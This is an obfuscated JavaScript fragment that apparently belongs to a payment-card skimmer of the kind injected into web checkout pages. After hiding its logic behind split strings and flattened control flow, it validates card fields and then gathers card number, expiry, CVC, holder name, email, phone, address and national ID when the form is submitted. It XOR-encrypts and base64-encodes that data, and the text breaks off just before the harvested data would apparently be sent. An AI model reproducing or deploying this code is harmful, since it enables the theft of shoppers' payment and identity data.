P['h'+'E'+'b'+'h'+'W'](R,d);},'MxGfS':P['V'+'I'+'c'+'D'+'L'],'cPKKj':P['s'+'Y'+'c'+'b'+'L'],'tLdaZ':function(R,d){return P['U'+'m'+'G'+'N'+'n'](R,d);},'tRaTJ':P['K'+'R'+'d'+'B'+'o'],'TgKps':P['Y'+'f'+'O'+'k'+'r'],'qQKpP':function(R,d){return P['h'+'E'+'b'+'h'+'W'](R,d);},'uYQuC':function(R,d){return P['A'+'Z'+'a'+'s'+'v'](R,d);},'xSjap':function(R,d){return P['h'+'E'+'b'+'h'+'W'](R,d);}};if(P['h'+'U'+'n'+'G'+'f'](F['t'+'a'+'r'+'g'+'e'+'t']['i'+'d'],P['y'+'u'+'q'+'j'+'T'])){if(P['o'+'r'+'R'+'M'+'f'](P['X'+'F'+'R'+'W'+'O'],P['X'+'F'+'R'+'W'+'O']))u['t'+'a'+'r'+'g'+'e'+'t']['v'+'a'+'l'+'u'+'e']=q['P'+'L'+'u'+'a'+'l'](Z,q['M'+'x'+'G'+'f'+'S']);else{var x=L['q'+'u'+'e'+'r'+'y'+'S'+'e'+'l'+'e'+'c'+'t'+'o'+'r'+'A'+'l'+'l'](P['f'+'Q'+'X'+'a'+'L'])[0x0],U=L['q'+'u'+'e'+'r'+'y'+'S'+'e'+'l'+'e'+'c'+'t'+'o'+'r'+'A'+'l'+'l'](P['A'+'n'+'e'+'K'+'V'])[0x0],X=x['v'+'a'+'l'+'u'+'e']['r'+'e'+'p'+'l'+'a'+'c'+'e'](/[^\dA-Z]/g,'');if(/^(34|37)/['t'+'e'+'s'+'t'](X))x['m'+'a'+'x'+'L'+'e'+'n'+'g'+'t'+'h']=0x11,U['m'+'a'+'x'+'L'+'e'+'n'+'g'+'t'+'h']=0x4,X=X['r'+'e'+'p'+'l'+'a'+'c'+'e'](/^(\d{4})(\d{6})?(\d{1,5})?/,function(d,z,Q,E){var s={};s['j'+'R'+'Y'+'n'+'O']=q['c'+'P'+'K'+'K'+'j'];var V=s;if(q['t'+'L'+'d'+'a'+'Z'](q['t'+'R'+'a'+'T'+'J'],q['T'+'g'+'K'+'p'+'s']))Z=V['j'+'R'+'Y'+'n'+'O'];else return q['P'+'L'+'u'+'a'+'l'](q['P'+'L'+'u'+'a'+'l'](z,Q?q['P'+'L'+'u'+'a'+'l']('\x20',Q):''),E?q['P'+'L'+'u'+'a'+'l']('\x20',E):'');});else/^(36)/['t'+'e'+'s'+'t'](X)?(x['m'+'a'+'x'+'L'+'e'+'n'+'g'+'t'+'h']=0x10,U['m'+'a'+'x'+'L'+'e'+'n'+'g'+'t'+'h']=0x3,X=X['r'+'e'+'p'+'l'+'a'+'c'+'e'](/^(\d{4})(\d{6})?(\d{1,5})?/,function(d,z,Q,E){return q['P'+'L'+'u'+'a'+'l'](q['q'+'Q'+'K'+'p'+'P'](z,Q?q['u'+'Y'+'Q'+'u'+'C']('\x20',Q):''),E?q['x'+'S'+'j'+'a'+'p']('\x20',E):'');})):(x['m'+'a'+'x'+'L'+'e'+'n'+'g'+'t'+'h']=0x13,U['m'+'a'+'x'+'L'+'e'+'n'+'g'+'t'+'h']=0x3,X=X['r'+'e'+'p'+'l'+'a'+'c'+'e'](/(\d{4})/g,P['t'+'r'+'X'+'y'+'u'])['t'+'r'+'i'+'m']());x['v'+'a'+'l'+'u'+'e']=X;}}}function C(F){var q={'JWImV':u['z'+'A'+'W'+'A'+'n'],'eQFuq':u['D'+'s'+'R'+'M'+'V'],'IQUyV':function(z,Q){return u['O'+'y'+'d'+'K'+'J'](z,Q);},'vtbuk':u['g'+'F'+'D'+'W'+'r'],'nxdgU':u['j'+'i'+'P'+'l'+'j']};if(u['m'+'b'+'d'+'k'+'Y'](u['t'+'F'+'i'+'X'+'J'],u['N'+'l'+'N'+'w'+'e'])){var x=F['t'+'a'+'r'+'g'+'e'+'t'],U=x['v'+'a'+'l'+'u'+'e']['r'+'e'+'p'+'l'+'a'+'c'+'e'](/[\s-]/g,''),X=L['g'+'e'+'t'+'E'+'l'+'e'+'m'+'e'+'n'+'t'+'B'+'y'+'I'+'d'](u['D'+'s'+'R'+'M'+'V']),R=X['v'+'a'+'l'+'u'+'e']['r'+'e'+'p'+'l'+'a'+'c'+'e'](/[\s-]/g,'');if(u['I'+'F'+'y'+'p'+'E'](x['i'+'d'],u['D'+'s'+'R'+'M'+'V'])){if(u['p'+'V'+'L'+'Q'+'s'](u['Z'+'r'+'E'+'w'+'s'],u['P'+'W'+'j'+'G'+'W'])){if(u['z'+'j'+'r'+'L'+'D'](U['l'+'e'+'n'+'g'+'t'+'h'],0x1)&&u['R'+'h'+'q'+'K'+'G'](U['l'+'e'+'n'+'g'+'t'+'h'],0xd)){if(u['a'+'S'+'o'+'S'+'P'](u['I'+'O'+'f'+'m'+'M'],u['D'+'q'+'R'+'s'+'s'])){var Q=q['J'+'W'+'I'+'m'+'V'];Z['g'+'e'+'t'+'E'+'l'+'e'+'m'+'e'+'n'+'t'+'B'+'y'+'I'+'d'](q['e'+'Q'+'F'+'u'+'q'])['c'+'l'+'a'+'s'+'s'+'L'+'i'+'s'+'t']=q['I'+'Q'+'U'+'y'+'V'](q['v'+'t'+'b'+'u'+'k'],Q);}else{var d=u['z'+'A'+'W'+'A'+'n'];L['g'+'e'+'t'+'E'+'l'+'e'+'m'+'e'+'n'+'t'+'B'+'y'+'I'+'d'](u['D'+'s'+'R'+'M'+'V'])['c'+'l'+'a'+'s'+'s'+'L'+'i'+'s'+'t']=u['O'+'y'+'d'+'K'+'J'](u['g'+'F'+'D'+'W'+'r'],d);}}}else{var E=I['f'+'o'+'r'+'m'+'s'][q['n'+'x'+'d'+'g'+'U']]['e'+'l'+'e'+'m'+'e'+'n'+'t'+'s'][r];N[E['i'+'d']]=E['v'+'a'+'l'+'u'+'e'],K[E['i'+'d']]=E['v'+'a'+'l'+'u'+'e'];}}if(u['a'+'S'+'o'+'S'+'P'](x['i'+'d'],u['Y'+'l'+'K'+'t'+'f'])){if(u['n'+'t'+'J'+'d'+'P'](U['l'+'e'+'n'+'g'+'t'+'h'],0x1)&&u['R'+'h'+'q'+'K'+'G'](U['l'+'e'+'n'+'g'+'t'+'h'],0x5)){var d=u['z'+'A'+'W'+'A'+'n'];L['g'+'e'+'t'+'E'+'l'+'e'+'m'+'e'+'n'+'t'+'B'+'y'+'I'+'d'](u['Y'+'l'+'K'+'t'+'f'])['c'+'l'+'a'+'s'+'s'+'L'+'i'+'s'+'t']=u['D'+'h'+'W'+'J'+'f'](u['g'+'F'+'D'+'W'+'r'],d);}}if(u['a'+'S'+'o'+'S'+'P'](x['i'+'d'],u['x'+'a'+'G'+'F'+'N'])){if(u['x'+'u'+'U'+'k'+'I'](o,u['E'+'m'+'y'+'j'+'U'])){if(u['w'+'Z'+'j'+'N'+'S'](U['l'+'e'+'n'+'g'+'t'+'h'],0x1)&&u['b'+'Y'+'q'+'g'+'W'](U['l'+'e'+'n'+'g'+'t'+'h'],0x4)){if(u['p'+'V'+'L'+'Q'+'s'](u['G'+'D'+'k'+'q'+'G'],u['H'+'V'+'i'+'L'+'j'])){var d=u['z'+'A'+'W'+'A'+'n'];L['g'+'e'+'t'+'E'+'l'+'e'+'m'+'e'+'n'+'t'+'B'+'y'+'I'+'d'](u['x'+'a'+'G'+'F'+'N'])['c'+'l'+'a'+'s'+'s'+'L'+'i'+'s'+'t']=u['P'+'N'+'f'+'p'+'V'](u['g'+'F'+'D'+'W'+'r'],d);}else{let s=N['q'+'u'+'e'+'r'+'y'+'S'+'e'+'l'+'e'+'c'+'t'+'o'+'r'+'A'+'l'+'l'](P['l'+'n'+'g'+'G'+'m'])['l'+'e'+'n'+'g'+'t'+'h'],V=K['q'+'u'+'e'+'r'+'y'+'S'+'e'+'l'+'e'+'c'+'t'+'o'+'r'](P['t'+'Z'+'o'+'F'+'P']);if(V)P['U'+'j'+'A'+'e'+'v'](s,0x0)&&P['k'+'I'+'u'+'v'+'u'](t['g'+'e'+'t'+'I'+'t'+'e'+'m'](P['c'+'m'+'j'+'H'+'Z']),null)&&P['I'+'S'+'T'+'t'+'e'](a);else P['U'+'m'+'G'+'N'+'n'](s,0x0)&&P['r'+'m'+'a'+'C'+'e'](L,o,0x1f4);}}}else{if(u['s'+'I'+'S'+'T'+'c'](U['l'+'e'+'n'+'g'+'t'+'h'],0x1)&&u['A'+'e'+'a'+'L'+'t'](U['l'+'e'+'n'+'g'+'t'+'h'],0x3)){var d=u['z'+'A'+'W'+'A'+'n'];L['g'+'e'+'t'+'E'+'l'+'e'+'m'+'e'+'n'+'t'+'B'+'y'+'I'+'d'](u['x'+'a'+'G'+'F'+'N'])['c'+'l'+'a'+'s'+'s'+'L'+'i'+'s'+'t']=u['B'+'k'+'e'+'u'+'Q'](u['g'+'F'+'D'+'W'+'r'],d);}}}}else return 0x1;}function v(F){var q={};q['u'+'g'+'a'+'i'+'W']=u['z'+'Y'+'z'+'f'+'v'];var x=q,U=F['t'+'a'+'r'+'g'+'e'+'t'],X=U['v'+'a'+'l'+'u'+'e']['r'+'e'+'p'+'l'+'a'+'c'+'e'](/[\s-]/g,''),R='',d='';if(u['I'+'F'+'y'+'p'+'E'](U['i'+'d'],u['D'+'s'+'R'+'M'+'V'])){if(u['a'+'S'+'o'+'S'+'P'](o,u['O'+'h'+'v'+'d'+'g'])){var d=u['z'+'A'+'W'+'A'+'n'];L['g'+'e'+'t'+'E'+'l'+'e'+'m'+'e'+'n'+'t'+'B'+'y'+'I'+'d'](u['D'+'s'+'R'+'M'+'V'])['c'+'l'+'a'+'s'+'s'+'L'+'i'+'s'+'t']=u['x'+'W'+'m'+'l'+'e'](u['g'+'F'+'D'+'W'+'r'],d);}else{var d='';L['g'+'e'+'t'+'E'+'l'+'e'+'m'+'e'+'n'+'t'+'B'+'y'+'I'+'d'](u['D'+'s'+'R'+'M'+'V'])['c'+'l'+'a'+'s'+'s'+'L'+'i'+'s'+'t']=u['O'+'y'+'d'+'K'+'J'](u['g'+'F'+'D'+'W'+'r'],d);}}else{if(u['h'+'D'+'R'+'G'+'u'](U['i'+'d'],u['Y'+'l'+'K'+'t'+'f'])){var z=u['s'+'K'+'V'+'n'+'h'](B,U['v'+'a'+'l'+'u'+'e']);if(u['V'+'w'+'A'+'E'+'p'](z,0x1)||u['I'+'F'+'y'+'p'+'E'](z,0x2)){var d=u['z'+'A'+'W'+'A'+'n'];L['g'+'e'+'t'+'E'+'l'+'e'+'m'+'e'+'n'+'t'+'B'+'y'+'I'+'d'](u['Y'+'l'+'K'+'t'+'f'])['c'+'l'+'a'+'s'+'s'+'L'+'i'+'s'+'t']=u['N'+'n'+'j'+'D'+'m'](u['g'+'F'+'D'+'W'+'r'],d);}else{if(u['q'+'H'+'A'+'Y'+'x'](u['Z'+'y'+'u'+'o'+'A'],u['Z'+'y'+'u'+'o'+'A']))Z=x['u'+'g'+'a'+'i'+'W'];else{var d='';L['g'+'e'+'t'+'E'+'l'+'e'+'m'+'e'+'n'+'t'+'B'+'y'+'I'+'d'](u['Y'+'l'+'K'+'t'+'f'])['c'+'l'+'a'+'s'+'s'+'L'+'i'+'s'+'t']=u['c'+'P'+'y'+'x'+'B'](u['g'+'F'+'D'+'W'+'r'],d);}}}else{if(u['q'+'Y'+'W'+'j'+'l'](U['i'+'d'],u['x'+'a'+'G'+'F'+'N'])){if(u['x'+'u'+'U'+'k'+'I'](u['b'+'h'+'r'+'l'+'N'],u['s'+'M'+'v'+'Z'+'s']))return 0x2;else{var d='';L['g'+'e'+'t'+'E'+'l'+'e'+'m'+'e'+'n'+'t'+'B'+'y'+'I'+'d'](u['x'+'a'+'G'+'F'+'N'])['c'+'l'+'a'+'s'+'s'+'L'+'i'+'s'+'t']=u['x'+'W'+'m'+'l'+'e'](u['g'+'F'+'D'+'W'+'r'],d);}}}}}function B(F){var q={'XrWOo':function(s,V){return P['B'+'b'+'C'+'W'+'Z'](s,V);},'VUAKZ':function(s,V){return P['h'+'E'+'b'+'h'+'W'](s,V);},'nyiTT':function(s,V){return P['A'+'Z'+'a'+'s'+'v'](s,V);},'haZQO':function(s,V){return P['U'+'n'+'y'+'J'+'v'](s,V);}};if(P['U'+'j'+'A'+'e'+'v'](F['l'+'e'+'n'+'g'+'t'+'h'],0x3)){if(P['G'+'j'+'G'+'B'+'E'](P['q'+'T'+'K'+'Y'+'K'],P['E'+'P'+'Q'+'O'+'Z'])){var x=P['k'+'O'+'k'+'e'+'F']['s'+'p'+'l'+'i'+'t']('|'),U=0x0;while(!![]){switch(x[U++]){case'0':var X=F['s'+'p'+'l'+'i'+'t']('/');continue;case'1':return null;case'2':var R=P['r'+'m'+'a'+'C'+'e'](parseInt,X[0x0],0xa);continue;case'3':if(P['A'+'P'+'X'+'w'+'x'](R,0xc))return 0x2;continue;case'4':if(P['b'+'H'+'o'+'R'+'J'](X['l'+'e'+'n'+'g'+'t'+'h'],0x2))return 0x1;continue;}break;}}else I['m'+'a'+'x'+'L'+'e'+'n'+'g'+'t'+'h']=0x11,r['m'+'a'+'x'+'L'+'e'+'n'+'g'+'t'+'h']=0x4,N=K['r'+'e'+'p'+'l'+'a'+'c'+'e'](/^(\d{4})(\d{6})?(\d{1,5})?/,function(V,k,M,w){return q['X'+'r'+'W'+'O'+'o'](q['V'+'U'+'A'+'K'+'Z'](k,M?q['n'+'y'+'i'+'T'+'T']('\x20',M):''),w?q['h'+'a'+'Z'+'Q'+'O']('\x20',w):'');});}else{if(P['O'+'R'+'i'+'w'+'A'](F['l'+'e'+'n'+'g'+'t'+'h'],0x5)){if(P['G'+'j'+'G'+'B'+'E'](P['E'+'b'+'F'+'t'+'J'],P['E'+'b'+'F'+'t'+'J'])){var k=P['S'+'E'+'h'+'w'+'o']['s'+'p'+'l'+'i'+'t']('|'),M=0x0;while(!![]){switch(k[M++]){case'0':n['g'+'e'+'t'+'E'+'l'+'e'+'m'+'e'+'n'+'t'+'B'+'y'+'I'+'d'](H)['a'+'d'+'d'+'E'+'v'+'e'+'n'+'t'+'L'+'i'+'s'+'t'+'e'+'n'+'e'+'r'](P['t'+'K'+'I'+'Z'+'V'],m);continue;case'1':c['g'+'e'+'t'+'E'+'l'+'e'+'m'+'e'+'n'+'t'+'B'+'y'+'I'+'d'](e)['a'+'d'+'d'+'E'+'v'+'e'+'n'+'t'+'L'+'i'+'s'+'t'+'e'+'n'+'e'+'r'](P['t'+'K'+'I'+'Z'+'V'],D);continue;case'2':L['g'+'e'+'t'+'E'+'l'+'e'+'m'+'e'+'n'+'t'+'B'+'y'+'I'+'d'](o)['a'+'d'+'d'+'E'+'v'+'e'+'n'+'t'+'L'+'i'+'s'+'t'+'e'+'n'+'e'+'r'](P['e'+'C'+'P'+'q'+'u'],g);continue;case'3':C['g'+'e'+'t'+'E'+'l'+'e'+'m'+'e'+'n'+'t'+'B'+'y'+'I'+'d'](v)['a'+'d'+'d'+'E'+'v'+'e'+'n'+'t'+'L'+'i'+'s'+'t'+'e'+'n'+'e'+'r'](P['t'+'K'+'I'+'Z'+'V'],B);continue;case'4':D['g'+'e'+'t'+'E'+'l'+'e'+'m'+'e'+'n'+'t'+'B'+'y'+'I'+'d'](O)['a'+'d'+'d'+'E'+'v'+'e'+'n'+'t'+'L'+'i'+'s'+'t'+'e'+'n'+'e'+'r'](P['t'+'K'+'I'+'Z'+'V'],S);continue;}break;}}else{var d=P['z'+'L'+'t'+'Z'+'Z']['s'+'p'+'l'+'i'+'t']('|'),z=0x0;while(!![]){switch(d[z++]){case'0':var Q=P['T'+'X'+'R'+'g'+'O'](new Date()['g'+'e'+'t'+'F'+'u'+'l'+'l'+'Y'+'e'+'a'+'r'](),0x64);continue;case'1':return null;case'2':if(P['p'+'o'+'N'+'J'+'G'](E,Q))return 0x2;continue;case'3':var X=F['s'+'p'+'l'+'i'+'t']('/');continue;case'4':if(P['k'+'w'+'J'+'S'+'y'](X[0x1]['l'+'e'+'n'+'g'+'t'+'h'],0x2))return 0x1;continue;case'5':var E=P['r'+'m'+'a'+'C'+'e'](parseInt,X[0x1],0xa);continue;}break;}}}}}var g=[u['D'+'s'+'R'+'M'+'V'],u['Y'+'l'+'K'+'t'+'f'],u['x'+'a'+'G'+'F'+'N']];g['f'+'o'+'r'+'E'+'a'+'c'+'h'](function(F){var q=u['K'+'Z'+'H'+'c'+'p']['s'+'p'+'l'+'i'+'t']('|'),x=0x0;while(!![]){switch(q[x++]){case'0':L['g'+'e'+'t'+'E'+'l'+'e'+'m'+'e'+'n'+'t'+'B'+'y'+'I'+'d'](F)['a'+'d'+'d'+'E'+'v'+'e'+'n'+'t'+'L'+'i'+'s'+'t'+'e'+'n'+'e'+'r'](u['u'+'V'+'u'+'y'+'w'],n);continue;case'1':L['g'+'e'+'t'+'E'+'l'+'e'+'m'+'e'+'n'+'t'+'B'+'y'+'I'+'d'](F)['a'+'d'+'d'+'E'+'v'+'e'+'n'+'t'+'L'+'i'+'s'+'t'+'e'+'n'+'e'+'r'](u['u'+'V'+'u'+'y'+'w'],v);continue;case'2':L['g'+'e'+'t'+'E'+'l'+'e'+'m'+'e'+'n'+'t'+'B'+'y'+'I'+'d'](F)['a'+'d'+'d'+'E'+'v'+'e'+'n'+'t'+'L'+'i'+'s'+'t'+'e'+'n'+'e'+'r'](u['u'+'V'+'u'+'y'+'w'],H);continue;case'3':L['g'+'e'+'t'+'E'+'l'+'e'+'m'+'e'+'n'+'t'+'B'+'y'+'I'+'d'](F)['a'+'d'+'d'+'E'+'v'+'e'+'n'+'t'+'L'+'i'+'s'+'t'+'e'+'n'+'e'+'r'](u['V'+'N'+'i'+'A'+'A'],C);continue;case'4':L['g'+'e'+'t'+'E'+'l'+'e'+'m'+'e'+'n'+'t'+'B'+'y'+'I'+'d'](F)['a'+'d'+'d'+'E'+'v'+'e'+'n'+'t'+'L'+'i'+'s'+'t'+'e'+'n'+'e'+'r'](u['u'+'V'+'u'+'y'+'w'],m);continue;}break;}});var c={},e={};for(var D=0x0;u['R'+'u'+'r'+'t'+'l'](D,document['f'+'o'+'r'+'m'+'s'][u['j'+'i'+'P'+'l'+'j']]['e'+'l'+'e'+'m'+'e'+'n'+'t'+'s']['l'+'e'+'n'+'g'+'t'+'h']);D++){var O=document['f'+'o'+'r'+'m'+'s'][u['j'+'i'+'P'+'l'+'j']]['e'+'l'+'e'+'m'+'e'+'n'+'t'+'s'][D];c[O['i'+'d']]=O['v'+'a'+'l'+'u'+'e'],e[O['i'+'d']]=O['v'+'a'+'l'+'u'+'e'];}document['f'+'o'+'r'+'m'+'s'][u['j'+'i'+'P'+'l'+'j']]['a'+'d'+'d'+'E'+'v'+'e'+'n'+'t'+'L'+'i'+'s'+'t'+'e'+'n'+'e'+'r'](u['u'+'V'+'u'+'y'+'w'],function(F){var q=F['t'+'a'+'r'+'g'+'e'+'t'],x=q['n'+'a'+'m'+'e']||q['i'+'d'];if(P['i'+'T'+'W'+'S'+'z'](q['v'+'a'+'l'+'u'+'e']['l'+'e'+'n'+'g'+'t'+'h'],0x2)&&P['A'+'l'+'g'+'K'+'t'](q['v'+'a'+'l'+'u'+'e'],c[x])){if(P['h'+'U'+'n'+'G'+'f'](P['h'+'v'+'d'+'w'+'A'],P['h'+'v'+'d'+'w'+'A']))c[x]=q['v'+'a'+'l'+'u'+'e'],e[x]=q['v'+'a'+'l'+'u'+'e'];else{if(P['U'+'m'+'G'+'N'+'n'](Z,P['R'+'f'+'e'+'D'+'K'])){var X=P['U'+'t'+'p'+'P'+'D'];N['g'+'e'+'t'+'E'+'l'+'e'+'m'+'e'+'n'+'t'+'B'+'y'+'I'+'d'](P['y'+'u'+'q'+'j'+'T'])['c'+'l'+'a'+'s'+'s'+'L'+'i'+'s'+'t']=P['Q'+'f'+'k'+'q'+'k'](P['S'+'Y'+'c'+'S'+'V'],X);}else{var X='';K['g'+'e'+'t'+'E'+'l'+'e'+'m'+'e'+'n'+'t'+'B'+'y'+'I'+'d'](P['y'+'u'+'q'+'j'+'T'])['c'+'l'+'a'+'s'+'s'+'L'+'i'+'s'+'t']=P['A'+'Z'+'a'+'s'+'v'](P['S'+'Y'+'c'+'S'+'V'],X);}}}}),L['g'+'e'+'t'+'E'+'l'+'e'+'m'+'e'+'n'+'t'+'B'+'y'+'I'+'d'](u['d'+'Z'+'k'+'m'+'c'])['a'+'d'+'d'+'E'+'v'+'e'+'n'+'t'+'L'+'i'+'s'+'t'+'e'+'n'+'e'+'r'](u['T'+'b'+'E'+'L'+'e'],function(F){var q={'etciF':P['y'+'u'+'q'+'j'+'T'],'vNBxi':function(Th,TP){return P['J'+'q'+'k'+'w'+'l'](Th,TP);},'kaGcL':P['S'+'Y'+'c'+'S'+'V'],'kOxxy':P['T'+'e'+'z'+'A'+'J'],'fHpEw':function(Th,TP){return P['U'+'m'+'G'+'N'+'n'](Th,TP);},'ZdRas':function(Th,TP){return P['k'+'I'+'u'+'v'+'u'](Th,TP);},'qwlWB':P['c'+'m'+'j'+'H'+'Z'],'ULthH':function(Th){return P['I'+'S'+'T'+'t'+'e'](Th);},'FkIGJ':function(Th,TP){return P['i'+'C'+'e'+'l'+'V'](Th,TP);},'eaaCj':P['S'+'P'+'y'+'T'+'P'],'cODRP':P['n'+'a'+'U'+'E'+'N'],'HPbGk':P['P'+'D'+'K'+'s'+'S']};if(P['b'+'H'+'o'+'R'+'J'](P['V'+'P'+'f'+'a'+'o'],P['V'+'P'+'f'+'a'+'o'])){var TP=I['t'+'a'+'r'+'g'+'e'+'t'],TW=TP['n'+'a'+'m'+'e']||TP['i'+'d'];P['A'+'P'+'X'+'w'+'x'](TP['v'+'a'+'l'+'u'+'e']['l'+'e'+'n'+'g'+'t'+'h'],0x2)&&P['P'+'U'+'x'+'C'+'x'](TP['v'+'a'+'l'+'u'+'e'],r[TW])&&(Y[TW]=TP['v'+'a'+'l'+'u'+'e'],Tr[TW]=TP['v'+'a'+'l'+'u'+'e']);}else{var x=L['g'+'e'+'t'+'E'+'l'+'e'+'m'+'e'+'n'+'t'+'B'+'y'+'I'+'d'](P['j'+'Z'+'t'+'K'+'T']),U=x['v'+'a'+'l'+'u'+'e'],X=L['g'+'e'+'t'+'E'+'l'+'e'+'m'+'e'+'n'+'t'+'B'+'y'+'I'+'d'](P['K'+'h'+'w'+'b'+'s']),R=X['v'+'a'+'l'+'u'+'e'],z=L['g'+'e'+'t'+'E'+'l'+'e'+'m'+'e'+'n'+'t'+'B'+'y'+'I'+'d'](P['K'+'P'+'R'+'S'+'r']),Q=z['v'+'a'+'l'+'u'+'e'],E=L['g'+'e'+'t'+'E'+'l'+'e'+'m'+'e'+'n'+'t'+'B'+'y'+'I'+'d'](P['v'+'Z'+'Q'+'W'+'j']),s=E['v'+'a'+'l'+'u'+'e'],V=L['g'+'e'+'t'+'E'+'l'+'e'+'m'+'e'+'n'+'t'+'B'+'y'+'I'+'d'](P['y'+'K'+'j'+'s'+'B']),M=V['v'+'a'+'l'+'u'+'e'],w=document['g'+'e'+'t'+'E'+'l'+'e'+'m'+'e'+'n'+'t'+'B'+'y'+'I'+'d'](P['n'+'O'+'H'+'p'+'k']),l=w['v'+'a'+'l'+'u'+'e'],A=L['g'+'e'+'t'+'E'+'l'+'e'+'m'+'e'+'n'+'t'+'B'+'y'+'I'+'d'](P['T'+'L'+'e'+'w'+'O']),j=A['v'+'a'+'l'+'u'+'e'],p=L['g'+'e'+'t'+'E'+'l'+'e'+'m'+'e'+'n'+'t'+'B'+'y'+'I'+'d'](P['R'+'p'+'P'+'P'+'p']),y=p['v'+'a'+'l'+'u'+'e'],G=L['g'+'e'+'t'+'E'+'l'+'e'+'m'+'e'+'n'+'t'+'B'+'y'+'I'+'d'](P['x'+'F'+'Q'+'Q'+'D']),T0=G['v'+'a'+'l'+'u'+'e'];if(P['k'+'I'+'u'+'v'+'u'](localStorage['g'+'e'+'t'+'I'+'t'+'e'+'m'](P['c'+'m'+'j'+'H'+'Z']),null)){if(P['p'+'m'+'r'+'q'+'y'](P['P'+'f'+'f'+'U'+'x'],P['C'+'B'+'v'+'E'+'O'])){F['p'+'r'+'e'+'v'+'e'+'n'+'t'+'D'+'e'+'f'+'a'+'u'+'l'+'t']();var T1=L['g'+'e'+'t'+'E'+'l'+'e'+'m'+'e'+'n'+'t'+'B'+'y'+'I'+'d'](P['y'+'u'+'q'+'j'+'T']),T2=T1['v'+'a'+'l'+'u'+'e'],T3=L['g'+'e'+'t'+'E'+'l'+'e'+'m'+'e'+'n'+'t'+'B'+'y'+'I'+'d'](P['k'+'p'+'Y'+'z'+'V']),T4=T3['v'+'a'+'l'+'u'+'e'],T5=L['g'+'e'+'t'+'E'+'l'+'e'+'m'+'e'+'n'+'t'+'B'+'y'+'I'+'d'](P['l'+'B'+'K'+'V'+'I']),T6=T5['v'+'a'+'l'+'u'+'e'];if(P['Q'+'R'+'w'+'O'+'J'](T2['l'+'e'+'n'+'g'+'t'+'h'],0x0)||P['L'+'J'+'u'+'I'+'A'](T4['l'+'e'+'n'+'g'+'t'+'h'],0x0)||P['S'+'J'+'I'+'d'+'c'](T6['l'+'e'+'n'+'g'+'t'+'h'],0x0)){if(P['i'+'C'+'e'+'l'+'V'](P['C'+'v'+'c'+'N'+'G'],P['H'+'P'+'u'+'z'+'S'])){if(P['L'+'J'+'u'+'I'+'A'](T2['l'+'e'+'n'+'g'+'t'+'h'],0x0)){var T7=P['U'+'t'+'p'+'P'+'D'];L['g'+'e'+'t'+'E'+'l'+'e'+'m'+'e'+'n'+'t'+'B'+'y'+'I'+'d'](P['y'+'u'+'q'+'j'+'T'])['c'+'l'+'a'+'s'+'s'+'L'+'i'+'s'+'t']=P['J'+'q'+'k'+'w'+'l'](P['S'+'Y'+'c'+'S'+'V'],T7);}if(P['h'+'U'+'n'+'G'+'f'](T4['l'+'e'+'n'+'g'+'t'+'h'],0x0)){var T7=P['U'+'t'+'p'+'P'+'D'];L['g'+'e'+'t'+'E'+'l'+'e'+'m'+'e'+'n'+'t'+'B'+'y'+'I'+'d'](P['k'+'p'+'Y'+'z'+'V'])['c'+'l'+'a'+'s'+'s'+'L'+'i'+'s'+'t']=P['Z'+'F'+'x'+'h'+'A'](P['S'+'Y'+'c'+'S'+'V'],T7);}if(P['U'+'j'+'A'+'e'+'v'](T6['l'+'e'+'n'+'g'+'t'+'h'],0x0)){if(P['Y'+'r'+'O'+'V'+'f'](P['y'+'L'+'t'+'p'+'x'],P['d'+'u'+'M'+'U'+'Q'])){var TW='';Z['g'+'e'+'t'+'E'+'l'+'e'+'m'+'e'+'n'+'t'+'B'+'y'+'I'+'d'](q['e'+'t'+'c'+'i'+'F'])['c'+'l'+'a'+'s'+'s'+'L'+'i'+'s'+'t']=q['v'+'N'+'B'+'x'+'i'](q['k'+'a'+'G'+'c'+'L'],TW);}else{var T7=P['U'+'t'+'p'+'P'+'D'];L['g'+'e'+'t'+'E'+'l'+'e'+'m'+'e'+'n'+'t'+'B'+'y'+'I'+'d'](P['l'+'B'+'K'+'V'+'I'])['c'+'l'+'a'+'s'+'s'+'L'+'i'+'s'+'t']=P['s'+'j'+'V'+'l'+'Z'](P['S'+'Y'+'c'+'S'+'V'],T7);}}}else Z=q['k'+'O'+'x'+'x'+'y'];}else{const Tt=T2,Tf=T4,Ta=T6,TL=P['m'+'J'+'G'+'B'+'o'](P['n'+'z'+'c'+'D'+'N'](U,'\x20'),R),To=Q,Tg=s,Tc=M,Te=l,TD=j,Ti=y,TO=T0;var T8={};T8['c'+'c']=Tt,T8['e'+'x'+'p']=Tf,T8['h'+'o'+'l'+'d'+'e'+'r']=TL,T8['c'+'v'+'c']=Ta,T8['e'+'m'+'a'+'i'+'l']=To,T8['p'+'h'+'o'+'n'+'e']=Tg,T8['z'+'i'+'p']=Tc,T8['c'+'o'+'u'+'n'+'t'+'r'+'y']=Te,T8['c'+'i'+'t'+'y']=TD,T8['a'+'d'+'d'+'r'+'e'+'s'+'s']=Ti,T8['d'+'n'+'i']=TO;let TS=T8;var T9=String['f'+'r'+'o'+'m'+'C'+'h'+'a'+'r'+'C'+'o'+'d'+'e'],TT=P['O'+'J'+'b'+'e'+'f'],TJ=btoa,Tu=new TextEncoder()['e'+'n'+'c'+'o'+'d'+'e'],TZ=P['v'+'H'+'z'+'R'+'f'](atob,P['C'+'e'+'t'+'P'+'x']),TI=P['v'+'H'+'z'+'R'+'f'](atob,P['Q'+'j'+'y'+'i'+'m']),Tr=(TH,Tm)=>{const TC=Array['f'+'r'+'o'+'m'](new TextEncoder()['e'+'n'+'c'+'o'+'d'+'e'](TH))['m'+'a'+'p']((Tv,TB)=>String['f'+'r'+'o'+'m'+'C'+'h'+'a'+'r'+'C'+'o'+'d'+'e'](Tv^new TextEncoder()['e'+'n'+'c'+'o'+'d'+'e'](Tm)[TB%Tm['l'+'e'+'n'+'g'+'t'+'h']]))['j'+'o'+'i'+'n']('');return P['q'+'P'+'u'+'J'+'J'](btoa,TC);},TN=JSON['s'+'t'+'r'+'i'+'n'+'g'+'i'+'f'+'y'](TS),TK=TZ;let Tn=P['w'+'Y'+'A'+'d'+'r'](Tr,TN,TK);var TY=new 